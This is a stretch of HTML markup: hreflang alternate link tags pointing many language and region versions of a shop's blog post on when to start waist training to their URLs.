<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
